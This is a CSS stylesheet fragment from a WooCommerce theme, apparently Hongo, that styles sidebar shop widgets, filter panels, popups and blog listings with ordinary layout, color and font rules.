.sidebar .hongo-top-cart-wrapper {
	display: none;
}

.sidebar .widget_shopping_cart .cart_list li img {
	margin-right: 20px;
}

.sidebar ul.hongo-product-taxonomy-filter-wrap li {
	position: relative;
	padding: 0 30px;
	display: inline-block;
	width: 100%;
}

.sidebar ul.hongo-product-taxonomy-filter-wrap .hongo-cb {
	position: absolute;
	top: 1px;
	left: 0;
}

.sidebar ul.hongo-product-taxonomy-filter-wrap .count {
	position: absolute;
	top: 1px;
	right: 0;
}

.sidebar .woocommerce-mini-cart__empty-message {
	text-align: center;
	line-height: normal
}

.sidebar .woocommerce-mini-cart__empty-message span {
	display: block;
	font-size: 25px;
	line-height: 30px;
	margin-bottom: 5px;
}

/* price filter */
.sidebar .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	width: 13px;
	height: 13px;
	top: -5px;
	border: 1px solid #bbbbbb
}

.sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content,
.sidebar .wc-block-components-price-slider__range-input-wrapper {
	border-radius: 0;
	background-color: #dfdfdf;
	border: 1px solid #fff;
}

.sidebar .widget_price_filter .ui-slider-horizontal{
	height: 5px;
	margin-bottom: 23px;
}

.sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0px;
	height: 3px;
}

.sidebar .widget_price_filter .price_slider_amount {
	text-align: left;
	font-weight: 400;
	line-height: 21px;
	font-size: inherit;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #1b1b1b;
}

.sidebar .wc-block-components-price-slider__range-input-progress {
    --track-background: linear-gradient(90deg,transparent var(--low),#1b1b1b 0,#1b1b1b var(--high),transparent 0) no-repeat 0 100%/100% 100%;
    --range-color: #1b1b1b;
    height: 3px;
}

.sidebar .wc-block-components-price-slider__range-input::-webkit-slider-thumb{
    background-color: #ffffff;
    width: 13px;
    height: 13px;
    border: 1px solid #bbbbbb;
    background-image:none;
    margin:-5px 0 0;
    border-radius: 100%;
}

.sidebar .wc-block-components-price-slider__range-input::-moz-range-thumb{
    background-color: #ffffff;
    width: 13px;
    height: 13px;
    border: 1px solid #bbbbbb;
    background-image:none;
    margin:-5px 0 0;    
    border-radius: 100%;
}

.sidebar .wc-block-components-price-slider__range-input::-moz-range-thumb:hover,
.sidebar .wc-block-components-price-slider__range-input::-webkit-slider-thumb:hover,
.sidebar .wc-block-components-price-slider__range-input::-ms-thumb:hover,
.sidebar .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb,
.sidebar .wc-block-components-price-slider__range-input:focus::-moz-range-thumb,
.sidebar .wc-block-components-price-slider__range-input:focus::-ms-thumb,
.sidebar .wc-block-components-price-slider__range-input::-ms-thumb:hover{
    transform:scale(1)
}

.sidebar .wc-block-components-price-slider__range-input-wrapper {
    height: 3px;
    margin-bottom: 23px;
    box-shadow: none;
}

.sidebar .wc-block-components-filter-submit-button * {
	transition: all 0s ease-in-out;
    -moz-transition: all 0s ease-in-out;
    -webkit-transition: all 0s ease-in-out;
    -ms-transition: all 0s ease-in-out;
    -o-transition: all 0s ease-in-out;
    font-weight: 600;
}
.sidebar .wc-block-components-filter-submit-button{
    font-size: 10px;
    color: #101010;
    background-color: transparent;
    float: right;
    padding: 0px 12px 0px;
    outline: none;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 1px solid #d6d6d6;
    line-height: 19px;
}

.sidebar .wc-block-components-filter-submit-button:hover {
    color: #fff;
    background-color: #000;
    border: 1px solid #000;
}

.sidebar .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount.wc-block-components-price-slider__amount--min,
.sidebar .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount.wc-block-components-price-slider__amount--max {
	border: 1px solid #d6d6d6 !important;
	padding: 5px;
	color: #101010;
	text-align: center;
}
.sidebar .wc-block-components-price-slider {
    margin-bottom: 0;
}

/* color filter */

.attribute-round-link .attribute-color-filter {
	width: 15px;
	height: 15px;
	text-align: center;
	margin-right: 12px;
	display: inline-block;
	border-radius: 100%;
	position: relative;
	top: 2px;
}

.attribute-round-link:hover .attribute-color-filter:after,
.sidebar ul li.active .attribute-color-filter:after {
	font-family: Font Awesome\ 5 Free;
	font-size: 8px;
	content: "\f00c";
	position: absolute;
	left: 4px;
	top: -1px;
	color: #fff;
	font-weight: 900;
}

/* rating */

.sidebar .widget_rating_filter ul li a {
	display: block;
	text-align: right;
	font-weight: 400;
	font-size: 13px;
	color: #808080;
}

.sidebar ul li .star-rating,
.sidebar .widget_rating_filter ul li .star-rating {
	margin: 4px auto 0;
	float: left;
	text-align: left;
}

.sidebar .widget_rating_filter ul li.chosen a::before {
	float: right;
	margin: 5px 2px 0 10px;
	color: #424242;
	content: "\e646";
	font-family: 'themify';
	font-size: 9px;
	font-weight: 600;
}

/* products */

.sidebar ul.product_list_widget li {
	padding: 0;
	margin: 0 0 35px 0;
}

.sidebar ul.product_list_widget li:last-child {
	margin-bottom: 0;
}

.sidebar ul.product_list_widget li img {
	float: left;
	margin-left: 0;
	width: 65px;
}

.sidebar ul.product_list_widget li .right-part-content {
	padding-left: 95px;
}

.sidebar ul.product_list_widget li .right-part-content .button {
	display: table;
}

.sidebar ul.product_list_widget li a,
.sidebar ul.product_list_widget li a .product-title {
	color: #232323;
	font-weight: 500;
	display: block;
	font-size: 12px
}

.sidebar ul.product_list_widget li a:hover,
.sidebar ul.product_list_widget li a:hover .product-title {
	color: #f57250
}

.sidebar ul.product_list_widget li .amount,
.sidebar ul.product_list_widget li .quantity {
	font-size: 11px;
	font-weight: 400;
	display: inline-block;
	clear: both;
}

.sidebar ul.product_list_widget li .variation {
	display: flex;
	width: auto;
	float: none
}

.sidebar ul.product_list_widget li .star-rating {
	margin: 5px 0 1px;
	padding: 0 0 12px 0;
}

.sidebar ul.product_list_widget li .reviewer {
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 700;
}

.sidebar ul.product_list_widget li a.added_to_cart {
	margin-top: 5px;
}

.sidebar .widget_recent_reviews ul.product_list_widget li img {
	margin-right: 30px;
}

.sidebar .widget_recently_viewed_products ul.product_list_widget li img {
	margin-right: 30px;
}

.sidebar .hongo-mini-cart-info {
	text-align: center;
	font-size: 12px;
	margin-top: 25px
}

/* rated products */

.sidebar .widget_top_rated_products ul li img,
.sidebar .widget_products ul li img {
	margin-right: 30px;
}

/* product categories */

.sidebar ul.product-categories li {
	padding: 0;
	margin: 0 0 13px 0;
}

.sidebar ul.product-categories li:last-child {
	margin-bottom: 0;
}

.sidebar ul.product-categories li>ul {
	margin-top: 13px;
	padding-left: 10px;
}

/* newsletter */

.sidebar .widget_hongo_newsletter p {
	margin-bottom: 20px;
	line-height: 20px;
}

.sidebar .newsletter-style-4 .input-group,
.sidebar .newsletter-style-4 .form-control {
	width: 100%;
}

.sidebar .newsletter-style-4 .form-control,
.sidebar .newsletter-style-4 input,
.sidebar .newsletter-style-4:focus {
	border: 1px solid #e8e8e8;
	border-radius: 0 !important;
	font-size: 12px;
	color: #232323;
	text-align: center;
}

.sidebar .newsletter-style-4 .input-group-btn {
	width: 100%;
	clear: both;
	display: block;
}

.sidebar .newsletter-style-4 .input-group-btn .btn {
	margin: 10px 0 0 !important;
	background-color: #232323;
	border: 2px solid #232323;
	color: #fff;
	width: 100%;
}

.sidebar .newsletter-style-4 .input-group-btn .btn i {
	margin-left: 5px;
	top: -1px;
}

.sidebar .newsletter-style-4 .input-group-btn .btn:hover {
	background-color: transparent;
	color: #232323;
}

.sidebar .newsletter-style-4 input::-webkit-input-placeholder {
	color: #232323;
}

.sidebar .newsletter-style-4 input::-moz-placeholder {
	color: #232323;
}

.sidebar .newsletter-style-4 input:-ms-input-placeholder {
	color: #232323;
}

/* latest post */

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li figure {
	margin-top: -2px;
	width: 70px;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li figure img {
	width: 100%;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li:first-child {
	border-bottom: 1px solid #e8e8e8;
	padding: 0 0 13px !important;
	margin: 0 0 19px 0 !important;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li:first-child figure {
	padding: 0;
	margin: 0 0 20px 0;
	width: 100%;
	display: block;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li:first-child figure img {
	width: 100%;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li.border-bottom {
	border-bottom: 1px solid #e8e8e8;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li.border-bottom:last-child {
	border-bottom: 0;
	margin-bottom: 0;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a,
.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .latest-blog-meta-date,
.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .latest-blog-meta-author {
	color: #232323;
	font-size: 13px;
	text-transform: none;
	font-weight: 400;
	margin-bottom: 0;
	line-height: 16px;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover {
	color: #f57250;
}

.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .hongo-latest-blog-widget,
.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .latest-blog-meta-date,
.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .latest-blog-meta-author,
.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .latest-blog-meta-author a,
.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget .latest-blog-meta-date a {
	color: #808080 !important;
	font-size: 12px;
}

.hongo-sidebar-style-2 .hongo-top-wishlist-link {
	text-align: center
}

/* wishlist */

.sidebar .wishlist_list {
	position: relative
}

.sidebar .widget-wishlist-wrap ul {
	position: relative;
}

.sidebar .widget-wishlist-wrap ul li {
	padding: 0 2em 0 0;
	margin: 0 0 35px 0;
	width: 100%;
	display: inline-block;
	position: relative;
}

.sidebar .widget-wishlist-wrap ul li img {
	float: left;
	margin-left: 0;
	width: 64px;
	margin-right: 32px;
}

.sidebar .widget-wishlist-wrap ul li a {
	color: #424242;
	font-weight: 600;
	display: block
}

.sidebar .widget-wishlist-wrap ul li a.button {
	display: table-cell !important;
	line-height: 20px;
	width: max-content;
	clear: both;
	position: relative;
	top: 14px;
	text-decoration: none;
}

.sidebar .widget-wishlist-wrap ul li .hongo-remove-wish {
	float: right;
	left: inherit;
	height: 1em;
	width: 1em;
	font-size: 16px;
	position: absolute !important;
	right: 0;
	top: 2px;
	color: #424242;
	line-height: 14px;
	text-align: center;
	text-decoration: none;
}

.sidebar .widget-wishlist-wrap ul li .hongo-remove-wish.loading::before {
	background-color: #fff;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
}

.sidebar .widget-wishlist-wrap ul li .amount,
.sidebar .widget-wishlist-wrap ul li .quantity {
	font-size: 11px;
	font-weight: 700;
	clear: both;
}

.sidebar .widget-wishlist-wrap .hongo-view-wishlist {
	border-top: 1px solid #e8e8e8;
	padding-top: 5px;
	font-size: 11px;
	width: 100%;
	display: block;
	text-align: right;
}

.sidebar .widget-wishlist-wrap .wishlist-empty {
	padding: 0;
	margin: 0;
}

.sidebar .wishlist_list .undo {
	font-weight: 600;
	margin-bottom: 20px;
	text-align: right;
	font-size: 12px;
}

.sidebar .wishlist_list .undo a {
	color: #424242;
	font-weight: 600;
	position: relative;
	text-decoration: underline
}

.sidebar .wishlist_list .undo a:hover {
	color: #f57250;
	text-decoration: none;
}

/* search */

.sidebar .navbar-form {
	position: relative;
	margin: 0;
}

.sidebar .navbar-form input {
	margin: 0;
	padding-right: 35px;
	border-radius: 0;
	font-size: 12px;
}

.sidebar .navbar-form button {
	position: absolute;
	outline: none;
	right: 0;
	top: 0;
	border: 0;
	background-color: transparent;
	padding: 10px 15px 10px 10px;
	z-index: 3;
}

.sidebar .input-group-btn:last-child>.btn {
	z-index: 3;
}

.sidebar .navbar-form button:active {
	outline: none;
	background-color: transparent;
}

.sidebar .navbar-form button i {
	font-weight: 700;
	font-size: 12px;
	color: #232323;
	outline: none;
}

.sidebar .navbar-form .input-group {
	width: 100%;
}

.navbar-form .input-group>.form-control {
	height: auto;
}

/* product search */

.sidebar select {
	margin-bottom: 0;
	cursor: pointer;
}

.sidebar .woocommerce-product-search {
	position: relative;
	width: 100%;
}

.sidebar .woocommerce-product-search input {
	margin: 0;
	padding-right: 40px;
	border-radius: 0;
}

.sidebar .woocommerce-product-search button {
	position: absolute;
	outline: none;
	right: 0;
	top: 0;
	border: 0;
	background-color: transparent;
	padding: 13px 14px 7px 10px;
}

.sidebar .woocommerce-product-search button i {
	font-weight: 700;
}

.sidebar select {
	margin-bottom: 0;
	cursor: pointer;
}

.sidebar .search-widget-form {
	position: relative;
	width: 100%;
}

.sidebar .search-widget-form input {
	margin: 0;
	padding-right: 40px;
}

.sidebar .search-widget-form button {
	position: absolute;
	outline: none;
	right: 0;
	top: 0;
	border: 0;
	background-color: transparent;
	padding: 13px 14px 7px 10px;
}

.sidebar .search-widget-form button i {
	font-weight: 700;
}

/* filter */

.sidebar .widget_layered_nav_filters ul {
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 20px;
	margin-bottom: 20px;
	width: 100%;
	display: block;
}

.sidebar .widget_layered_nav_filters ul li {
	padding: 0;
	width: 100%;
}

.sidebar .widget_layered_nav_filters ul li a {
	width: 100%;
	display: block;
	position: relative;
}

.sidebar .widget_layered_nav_filters ul li a::before {
	float: right;
	margin: 2px 2px 0 0;
	color: #fff;
	content: "\e646";
	font-family: 'themify';
	font-size: 7px;
	font-weight: 600;
	width: 16px;
	height: 16px;
	border-radius: 100%;
	text-align: center;
	background-color: #232323;
	line-height: 15px;
}

.sidebar .widget_layered_nav_filters .hongo-clear-all-filters {
	font-size: 10px;
	color: #101010;
	background-color: transparent;
	float: right;
	padding: 0px 12px 0px;
	outline: none;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	border: 1px solid #d6d6d6;
	line-height: 19px
}

.sidebar .widget_layered_nav_filters .hongo-clear-all-filters:hover {
	color: #fff;
	background-color: #000;
	border: 1px solid #000;
}

/* top sidebar scroll */

.hongo-woocommerce-top-sidebar .top-sidebar-scroll {
	margin: 0;
	overflow-y: hidden
}

.hongo-woocommerce-top-sidebar .mCSB_horizontal.mCSB_inside>.mCSB_container {
	padding-left: 1px;
}

/* top sidebar filter */

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full {
	margin: 0 -35px;
}

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget .mCustomScrollBox ul {
	padding-bottom: 5px;
}

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget {
	border-bottom: 0 solid #e8e8e8;
	padding: 0 35px;
	margin: 0;
	border-right: 0 solid #e8e8e8;
	width: 274px;
	float: left;
	height: 260px;
	overflow: auto;
}

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget:last-child {
	padding-right: 0;
	width: 225px;
}

.container-fluid-with-padding .hongo-content-full-part .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget {
	width: 325px;
	padding: 0 50px;
}

.container-fluid-with-padding .hongo-content-full-part .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget:last-child {
	padding-right: 0;
	width: 275px;
}

.container-fluid .hongo-content-full-part .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget {
	width: 370px;
	padding: 0 50px;
}

.container-fluid .hongo-content-full-part .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget:last-child {
	padding-right: 0;
	width: 320px;
}

.container-fluid-with-padding .hongo-content-full-part .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full,
.container-fluid .hongo-content-full-part .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full {
	margin: 0 -50px;
}

.hongo-woocommerce-top-sidebar .mCustomScrollBox {
	max-height: 100% !important;
}

.hongo-top-shop-filter {
	float: left;
	margin-right: 25px;
	text-transform: uppercase;
	margin-top: 0;
	cursor: pointer;
	background-color: #232323;
	font-weight: 500;
	border: 1px solid #232323;
	color: #fff;
	font-size: 11px;
	padding: 5px 18px 5px 14px;
	line-height: 18px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.hongo-top-shop-filter>span {
	margin: 0 5px 0 0;
	font-size: 10px;
	font-weight: 500;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-top-shop-filter:hover,
.hongo-top-shop-filter.active {
	color: #232323;
	background-color: transparent;
}

.hongo-top-shop-filter.active>span {
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.hongo-woocommerce-top-sidebar {
	background-color: #f7f7f7;
	padding: 55px;
	display: none;
	position: relative;
	top: 0;
}

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget_layered_nav_filters.widget>div>div:first-child {
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .1);
	padding: 25px;
}

.col-md-10 .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget {
	width: 260px;
}

.col-md-10 .hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget:last-child {
	width: 239px;
}

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget .mCSB_inside>.mCSB_container {
	margin-right: 15px;
}

.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget .mCSB_inside>.mCSB_container.mCS_no_scrollbar_y {
	margin-right: 0;
}

.hongo-off-canvas-filter-sidebar {
	position: fixed;
	display: block !important;
	top: 0;
	left: -320px;
	z-index: 99991;
	height: 100% !important;
	width: 320px !important;
	padding: 70px 30px 30px 30px !important;
	margin: 0 !important;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-off-canvas-filter-sidebar.active {
	left: 0;
}

.hongo-off-canvas-filter-sidebar .top-sidebar-scroll {
	overflow-y: auto
}

.hongo-top-shop-filter-overlay,
.hongo-product-common-sidebar-left-overlay,
.hongo-product-common-sidebar-right-overlay {
	opacity: 0;
	left: 0;
	visibility: hidden;
}

.hongo-filter-sidebar-wrap .hongo-top-shop-filter-overlay {
	display: block;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(56, 55, 55, .9);
	opacity: 1;
	visibility: visible;
	left: 0;
	top: 0;
	z-index: 9999;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-filter-sidebar-wrap {
	overflow: hidden
}

.top-sidebar-heading {
	display: none
}

.hongo-off-canvas-filter-sidebar .top-sidebar-heading {
	display: block;
	background-color: #232323;
	padding: 8px 25px 8px 30px;
	position: absolute;
	z-index: 999;
	width: 100%;
	left: 0;
	top: 0;
	height: auto;
}

.hongo-off-canvas-filter-sidebar .top-sidebar-heading span {
	width: 50%;
	display: inline-block;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	text-transform: uppercase;
	font-weight: 500;
}

.hongo-off-canvas-filter-sidebar .top-sidebar-heading span:last-child {
	text-align: right;
}

.hongo-off-canvas-filter-sidebar .top-sidebar-heading span a {
	color: #fff;
	font-size: 13px;
	line-height: normal;
	padding: 5px
}

.hongo-off-canvas-filter-sidebar.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full {
	margin: 0 !important;
}

.hongo-off-canvas-filter-sidebar.hongo-woocommerce-top-sidebar .top-sidebar-scroll .top-sidebar-scroll-full .widget {
	width: 100% !important;
	padding: 0 !important;
	height: auto !important;
	margin-bottom: 30px !important;
        overflow: hidden;
}

.hongo-off-canvas-filter-sidebar .mCustomScrollBox {
	overflow-x: auto;
}

.hongo-off-canvas-filter-sidebar .top-sidebar-scroll {
	overflow-x: hidden;
	position: relative;
	left: 0;
}

.hongo-off-canvas-filter-sidebar>div {
	text-align: left;
	width: 100%;
	height: 100%;
}

.hongo-off-canvas-filter-sidebar>div>div {
	vertical-align: middle;
	position: relative;
}

.hongo-off-canvas-filter-sidebar>div>div .mCSB_container {
	display: table;
	vertical-align: middle;
	height: 100%;
	width: 100%;
}

.hongo-off-canvas-filter-sidebar>div>div .mCSB_container .slide-menu-wrap {
	display: table-cell;
	vertical-align: middle;
}

.hongo-off-canvas-filter-sidebar .mCS_no_scrollbar_y {
	padding-right: 0;
	margin: 0;
}

.hongo-off-canvas-filter-sidebar .mCSB_container {
	padding-right: 20px;
	margin: 0;
}

/* brand list widget */

.sidebar .hongo-widget-brand-list ul li {
	margin: 0
}

.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-image {
	width: 100%;
	margin-bottom: 0;
	text-align: center;
}

.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name {
	width: 100%;
	font-weight: 600;
	line-height: 18px;
	color: #808080;
	font-size: 13px;
}

.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a {
	font-weight: 600;
	line-height: 18px;
	color: #808080;
	font-size: 13px;
}

.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a:hover {
	color: #f57250;
	text-decoration: none;
}

.sidebar .hongo-widget-brand-list .swiper-button-next {
	right: 0;
}

.sidebar .hongo-widget-brand-list .swiper-button-prev {
	left: 0;
}

/* products list slider */

.woocommerce .sidebar ul.products,
.woocommerce-page .sidebar ul.products {
	margin: 0;
}

.woocommerce .sidebar ul.products li,
.woocommerce-page .sidebar ul.products li {
	padding: 0;
	margin-bottom: 25px;
}

.woocommerce .sidebar ul.products li .button,
.woocommerce .sidebar ul.products li .btn {
	display: inline-block
}

/* recent tweets */

.sidebar .hongo-twitter-wrapper ul li {
	padding: 0 0 15px 0;
	margin: 0 0 20px;
	position: relative;
	border-bottom: 1px solid #e8e8e8;
}

.sidebar .hongo-twitter-wrapper ul li:last-child {
	margin-bottom: 0;
	border-bottom: 0;
	padding-bottom: 0;
}

.sidebar .hongo-twitter-wrapper ul li span {
	font-size: 12px;
	color: #898989;
	display: block;
	width: 100%;
	font-weight: 400;
	margin-top: 12px;
}

.sidebar .hongo-twitter-wrapper ul li span a.hongo-twitter-feed {
	position: relative;
	word-break: break-word;
	display: table;
	font-size: 11px;
	color: #2e94eb;
	line-height: 16px;
	padding: 0 0 0 22px;
	margin: 5px 0 6px 0;
	font-weight: 400;
}

.sidebar .hongo-twitter-wrapper ul li span a.hongo-twitter-feed:before {
	font-family: Font Awesome\ 5 Brands;
	content: "\f099";
	font-weight: 500;
	color: #2e94eb;
	font-size: inherit;
	position: absolute;
	margin-top: 0;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.sidebar .hongo-twitter-wrapper ul li span a {
	color: #2e94eb;
	font-size: 12px;
	font-weight: 400;
}

.sidebar .hongo-twitter-wrapper ul li .twitter-feed-video {
	height: 120px;
}

/* nav menu */

.sidebar .widget_nav_menu .wp-nav-menu-responsive-button {
	display: none !important;
}

.sidebar .widget_nav_menu ul li {
	margin-bottom: 8px;
}

.sidebar .widget_nav_menu ul li>ul {
	margin-top: 8px;
	padding-left: 10px;
}

/* calendar */

.sidebar .widget_calendar table {
	border: 0;
}

.sidebar .widget_calendar td,
.sidebar .widget_calendar th {
	word-break: inherit;
	border-right: 0;
}

.sidebar .widget_calendar td a {
	color: #232323;
}

.sidebar .widget_calendar td a:hover {
	color: #f57250
}

.sidebar .widget_calendar tfoot tr td:last-child {
	text-align: right;
}

/* categories list */

.sidebar .widget_categories ul li>ul {
	margin-top: 8px;
	padding-left: 10px;
}

/* pages list */

.sidebar .widget_pages ul li>ul {
	margin-top: 8px;
	padding-left: 10px;
}

/* rss list */

.sidebar .widget_rss .widget-title a {
	color: #232323;
	margin-left: 2px;
	margin-right: 2px
}

.sidebar .widget_rss .widget-title a:hover {
	color: #f57250
}

.sidebar .widget_rss ul li {
	margin-bottom: 18px;
}

/* ===================================
	Popup
====================================== */

/* magnific popup */

.mfp-fade.mfp-bg.mfp-ready,
.mfp-bg {
	background-color: #232323;
	z-index: 99998;
	opacity: .95;
}

.mfp-wrap {
	height: 100%;
	top: 0;
	overflow: auto;
	z-index: 99999
}

.mfp-wrap ~ .box-layout header.site-header.header-sticky,
.mfp-wrap + .box-layout header.site-header.header-sticky {
    z-index: 99997;
}

button.mfp-close,
button.mfp-close:active {
	opacity: 1;
	background-color: #000000;
	color: #fff;
	right: 0;
	top: 0;
}

.mfp-wrap,
.hongo-white-popup {
	margin: 0 auto;
	left: 0;
	right: 0;
}

.white-popup-block {
	text-align: center;
}

.mfp-close-btn-in .mfp-close,
.my-mfp-zoom-in .mfp-close {
	background-color: #1b1b1b;
	line-height: normal;
	position: absolute;
	width: 35px;
	height: 35px;
	line-height: 34px;
	font-size: 20px;
	padding-bottom: 4px;
	right: 0;
	top: 0;
}

.hongo-popup-content {
	visibility: hidden;
	opacity: 0;
}

.mfp-content {
	overflow: hidden !important;
	position: relative;
}

.hongo-mfp-bg-white .mfp-content {
	background-color: #fff;
	padding: 40px;
	max-width: 1435px;
}

.mfp-iframe-holder .mfp-content {
	background-color: transparent;
	padding: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-left:after {
	display: none
}

.mfp-arrow-right:before {
	border-left: none;
	content: "\e628";
	font-size: 18px;
	font-family: 'themify';
	color: #fff;
}

.mfp-arrow-left:before {
	border-right: none;
	content: "\e629";
	font-size: 18px;
	font-family: 'themify';
	color: #fff;
}

.mfp-bottom-bar {
	margin-top: -24px;
	font-size: 12px
}

.hongo-lightbox-caption {
	display: table;
	color: #a7a7a7;
	margin-top: 3px;
}

.mfp-figure:after,
.mfp-figure:before {
	display: none
}

.pswp__img--placeholder--blank {
	background-color: transparent !important
}

.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
	background-color: transparent !important
}

.pswp--open .pswp__container {
	-webkit-transition-duration: 0.6s !important;
	-o-transition-duration: 0.6s !important;
	transition-duration: 0.6s !important;
}

.pswp__item {
	overflow: hidden;
}

.pswp img {
	height: auto !important;
}

.pswp {
	z-index: 99999;
}

.woocommerce img.pswp__img,
.woocommerce-page img.pswp__img {
    max-width:100%;
}

/* popup with form */

.hongo-popup-contact-form {
	padding: 60px;
	display: table;
}

/* simple model popup */

.hongo-popup-simple-modal {
	padding: 40px;
}

.hongo-popup-simple-modal h4 {
	margin-bottom: 15px;
}

/* ===================================
	Blog listing
====================================== */

.hongo-blog-styles {
	float: left;
	width: 100%;
	padding-bottom: 0;
}

.hongo-blog-styles #infscr-loading {
	bottom: -50px;
}

.hongo-blog-styles .blog-post.first {
	clear: both;
}

.hongo-blog-styles .blog-post {
	overflow: hidden;
	margin-bottom: 30px
}

.hongo-blog-styles .blog-posts .grid-sizer {
	display: none;
}

.hongo-blog-styles .blog-posts ul {
	padding: 0;
	margin: 0 -15px;
	list-style: none
}

.hongo-blog-styles .blog-post .blog-image {
	padding-left: 0;
	z-index: 1;
}

.hongo-blog-styles .blog-post .blog-image a {
	position: relative;
    display: inline-block;
    width: 100%;
}

.hongo-blog-styles .blog-post .blog-image.blog-image-standard a {
	display: inherit;
}

.hongo-blog-styles .blog-post .blog-image img {
	width: 100%;
}

.hongo-blog-styles .hongo-blog-post-category {
	margin-bottom: 12px;
}

.hongo-blog-styles .hongo-blog-post-category span {
	font-size: 13px;
	line-height: 20px;
	margin: 0 4px 0 4px;
}

.hongo-blog-styles .hongo-blog-post-category a {
	font-size: 12px;
	line-height: 20px;
}

.hongo-blog-styles .entry-title {
	color: #232323;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 10px;
	display: inline-block;
}

.hongo-blog-styles .entry-title:hover {
	color: #f57250;
}

.hongo-blog-styles .entry-content {
	margin-bottom: 18px;
}

.hongo-blog-styles .separator-line-horizontal-full {
	width: 100%;
	display: block;
	background-color: #e8e8e8;
	margin-bottom: 16px;
	margin-top: 8px;
}

.hongo-blog-styles .blog-date-author {
	margin-bottom: 7px;
}

.hongo-blog-styles .blog-date-author,
.hongo-blog-styles .blog-date-author a {
	font-size: 12px;
	color: #808080
}

.hongo-blog-styles .blog-date-author .blog-separator {
	margin: 0 10px 0 10px;
	position: relative;
	top: -1px;
}

.hongo-blog-styles .blog-date-author img {
	border-radius: 100%;
	width: 25px;
	margin-right: 8px;
	margin-top: -1px;
}

